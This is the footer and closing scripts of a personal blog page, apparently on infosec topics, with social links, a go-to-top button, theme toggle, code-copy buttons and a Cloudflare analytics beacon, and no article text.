    
<a href="#top" aria-label="go to top" title="Go to Top (Alt + G)" class="top-link" id="top-link" accesskey="g">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" fill="currentColor">
        <path d="M12 6H0l6-6z" />
    </svg>
</a><footer class="footer">
<p><b>Interested in similar topics? Let's connect!</b>
<br />You can find me on Mastodon or LinkedIn</p><br />
<a rel="me" href="https://infosec.exchange/@defaultvlan"><img style="all:unset;" src="/logos/mastodon.png"></a><br />
<br />
<a href="https://www.linkedin.com/in/markus-schapdick/"><img style="all:unset;" src="/logos/linkedin.png"></a><br>
<br />
<i>I decided to have no commenting system here</i><br />
<br /><br />
<a href="/im">Imprint</a>
</footer>

<script>
    let menu = document.getElementById('menu')
    if (menu) {
        menu.scrollLeft = localStorage.getItem("menu-scroll-position");
        menu.onscroll = function () {
            localStorage.setItem("menu-scroll-position", menu.scrollLeft);
        }
    }

    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener("click", function (e) {
            e.preventDefault();
            var id = this.getAttribute("href").substr(1);
            if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
                document.querySelector(`[id='${decodeURIComponent(id)}']`).scrollIntoView({
                    behavior: "smooth"
                });
            } else {
                document.querySelector(`[id='${decodeURIComponent(id)}']`).scrollIntoView();
            }
            if (id === "top") {
                history.replaceState(null, null, " ");
            } else {
                history.pushState(null, null, `#${id}`);
            }
        });
    });

</script>
<script>
    var mybutton = document.getElementById("top-link");
    window.onscroll = function () {
        if (document.body.scrollTop > 800 || document.documentElement.scrollTop > 800) {
            mybutton.style.visibility = "visible";
            mybutton.style.opacity = "1";
        } else {
            mybutton.style.visibility = "hidden";
            mybutton.style.opacity = "0";
        }
    };

</script>
<script>
    document.getElementById("theme-toggle").addEventListener("click", () => {
        if (document.body.className.includes("dark")) {
            document.body.classList.remove('dark');
            localStorage.setItem("pref-theme", 'light');
        } else {
            document.body.classList.add('dark');
            localStorage.setItem("pref-theme", 'dark');
        }
    })

</script>
<script>
    document.querySelectorAll('pre > code').forEach((codeblock) => {
        const container = codeblock.parentNode.parentNode;

        const copybutton = document.createElement('button');
        copybutton.classList.add('copy-code');
        copybutton.innerHTML = 'copy';

        function copyingDone() {
            copybutton.innerHTML = 'copied!';
            setTimeout(() => {
                copybutton.innerHTML = 'copy';
            }, 2000);
        }

        copybutton.addEventListener('click', (cb) => {
            if ('clipboard' in navigator) {
                navigator.clipboard.writeText(codeblock.textContent);
                copyingDone();
                return;
            }

            const range = document.createRange();
            range.selectNodeContents(codeblock);
            const selection = window.getSelection();
            selection.removeAllRanges();
            selection.addRange(range);
            try {
                document.execCommand('copy');
                copyingDone();
            } catch (e) { };
            selection.removeRange(range);
        });

        if (container.classList.contains("highlight")) {
            container.appendChild(copybutton);
        } else if (container.parentNode.firstChild == container) {
            
        } else if (codeblock.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName == "TABLE") {
            
            codeblock.parentNode.parentNode.parentNode.parentNode.parentNode.appendChild(copybutton);
        } else {
            
            codeblock.parentNode.appendChild(copybutton);
        }
    });
</script>
<!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "15a8da689ec24d5dab018dc45c6c93c1"}'></script><!-- Cloudflare Pages Analytics --></body>

</html>
